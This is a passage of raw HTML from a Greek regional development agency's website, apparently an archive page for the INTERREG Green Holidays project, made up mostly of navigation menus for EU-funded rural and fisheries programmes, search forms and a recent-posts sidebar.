href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%ce%b3/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2074"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074" ><a  href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd/" class="fusion-bottombar-highlight"><span>ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2072"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072" ><a  href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2067"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067" ><a  href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΓΤΑΑ</span></a></li><li  id="menu-item-2066"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066" ><a  href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2076"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076" ><a  href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86/" class="fusion-bottombar-highlight"><span>ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2073"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd%ce%b1/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΓΤΑΑ</span></a></li></ul></li><li  id="menu-item-2010"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010 fusion-dropdown-submenu" ><a  href="#" class="fusion-bottombar-highlight"><span>Επιχειρησιακό πρόγραμμα Αλιείας και Θάλασσας ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2107"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</span></a></li><li  id="menu-item-2100"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2094"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094" ><a  href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2-2/" class="fusion-bottombar-highlight"><span>ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ -ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2096"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5-2/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2095"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%cf%84/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2099"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099" ><a  href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89-2/" class="fusion-bottombar-highlight"><span>ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097" ><a  href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΤΘΑ</span></a></li><li  id="menu-item-2106"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106" ><a  href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΤΘΑ</span></a></li><li  id="menu-item-2105"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105" ><a  href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΤΘΑ</span></a></li><li  id="menu-item-2101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101" ><a  href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86-2/" class="fusion-bottombar-highlight"><span>ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2098"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd-2/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΤΘΑ</span></a></li></ul></li></ul></li><li  id="menu-item-2108"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-2108 fusion-dropdown-menu"  data-item-id="2108"><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" class="fusion-bottombar-highlight"><span class="menu-text">ΠΡΟΓΡΑΜΜΑΤΑ &#038; ΕΡΓΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2109"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" class="fusion-bottombar-highlight"><span>CLLD 2014-2020</span></a></li><li  id="menu-item-2114"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/" class="fusion-bottombar-highlight"><span>LEADER 2007-2013</span></a></li><li  id="menu-item-2111"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" class="fusion-bottombar-highlight"><span>INTERREG ETOURIST</span></a></li><li  id="menu-item-2113"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" class="fusion-bottombar-highlight"><span>INTERREG GUT</span></a></li><li  id="menu-item-2112"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2112 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-green-holidays/" class="fusion-bottombar-highlight"><span>INTERREG GREEN HOLIDAYS</span></a></li><li  id="menu-item-2110"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-cb-roads/" class="fusion-bottombar-highlight"><span>INTERREG CB ROADS</span></a></li><li  id="menu-item-2115"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80-%ce%b5%ce%ba-%ce%bf/" class="fusion-bottombar-highlight"><span>ΤΟΠ.ΕΚ.Ο</span></a></li><li  id="menu-item-2116"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80%cf%83%ce%b1/" class="fusion-bottombar-highlight"><span>ΤΟΠΣΑ</span></a></li><li  id="menu-item-2117"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent menu-item-2117 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" class="fusion-bottombar-highlight"><span>ΑΡΧΕΙΟ ΠΡΟΓΡΑΜΜΑΤΩΝ</span></a></li></ul></li><li  id="menu-item-2137"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137 fusion-dropdown-menu"  data-item-id="2137"><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/" class="fusion-bottombar-highlight"><span class="menu-text">ΣΥΝΕΡΓΑΣΙΕΣ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2138"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2138 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/" class="fusion-bottombar-highlight"><span>ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2150"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2150" ><a  href="https://dimossin.gr/enerdeca-%ce%b9%ce%b9/" class="fusion-bottombar-highlight"><span>ENERDECA ΙΙ</span></a></li><li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149" ><a  href="https://dimossin.gr/local-tour/" class="fusion-bottombar-highlight"><span>LOCAL TOUR</span></a></li><li  id="menu-item-2148"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148" ><a  href="https://dimossin.gr/%ce%b7-%ce%b1%ce%be%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b2%ce%b9%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b1%cf%83-%cf%83%cf%84%ce%b7%ce%bd/" class="fusion-bottombar-highlight"><span>Η ΑΞΙΑ ΤΟΥ ΑΠΟΘΕΜΑΤΟΣ ΒΙΟΣΦΑΙΡΑΣ ΣΤΗΝ ΤΟΠΙΚΗ ΚΟΙΝΟΤΗΤΑ</span></a></li></ul></li><li  id="menu-item-2140"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2147"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2147" ><a  href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%ce%bc/" class="fusion-bottombar-highlight"><span>ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΤΟΥ ΟΙΝΟΤΟΥΡΙΣΜΟΥ</span></a></li><li  id="menu-item-2146"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2146" ><a  href="https://dimossin.gr/%ce%b3%ce%b5%cf%85%cf%83%ce%b5%ce%b9%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%cf%89%ce%bd-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%ce%b5%cf%83-%ce%b9%ce%b9/" class="fusion-bottombar-highlight"><span>ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ ΕΚΛΕΚΤΕΣ ΙΙ</span></a></li></ul></li><li  id="menu-item-2139"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2145"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2145" ><a  href="https://dimossin.gr/creation-and-implementation-of-a-knowledge-based-platform-on-marine-protected-areas-mpa-and-socio-economic-development-in-the-mediterranean/" class="fusion-bottombar-highlight"><span>CREATION AND IMPLEMENTATION OF A KNOWLEDGE-BASED PLATFORM ON MARINE PROTECTED AREAS (MPA) AND SOCIO-ECONOMIC DEVELOPMENT IN THE MEDITERRANEAN</span></a></li></ul></li><li  id="menu-item-2141"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2144"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2144" ><a  href="https://dimossin.gr/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb%ce%bb%ce%bf%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%bb/" class="fusion-bottombar-highlight"><span>ΘΑΛΑΣΣΙΟ ΠΕΡΙΒΑΛΛΟΝ, ΠΑΡΑΚΤΙΕΣ ΑΠΕΙΛΕΣ ΚΑΙ ΑΛΙΕΙΑ</span></a></li><li  id="menu-item-2143"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143" ><a  href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%b1%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΗ/ΔΙΑΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΕΡΓΑΣΙΑ  «ΑΛΙΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ»</span></a></li></ul></li></ul></li><li  id="menu-item-1327"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"  data-item-id="1327"><a  href="https://dimossin.gr/category/ekdoseis/" class="fusion-bottombar-highlight"><span class="menu-text">ΕΚΔΟΣΕΙΣ</span></a></li><li  id="menu-item-1984"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"  data-item-id="1984"><a  href="https://dimossin.gr/contact-us/" class="fusion-bottombar-highlight"><span class="menu-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li><li  id="menu-item-1608"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"  data-item-id="1608"><a  href="https://etourist.dimossin.gr" class="fusion-bottombar-highlight"><span class="menu-text">Interreg eTourist</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Αναζήτηση" data-title="Αναζήτηση" title="Αναζήτηση"></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://dimossin.gr" class="fusion-breadcrumb-link"><span >Αρχική</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" class="fusion-breadcrumb-link"><span >ΠΡΟΓΡΑΜΜΑΤΑ &amp; ΕΡΓΑ</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">INTERREG GREEN HOLIDAYS</span></span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: right;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-alternate-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium-alternate fusion-posts-container-infinite fusion-posts-container-load-more fusion-blog-rollover " data-pages="0">
		
		
				
		
	</div>

			</div>
</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-blogsidebar" style="float: left;" >
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Πρόσφατα άρθρα</h4></div>		<ul>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-4/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια υλικών προώθησης του τοπικού προγράμματος CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020</a>
									</li>
											<li>
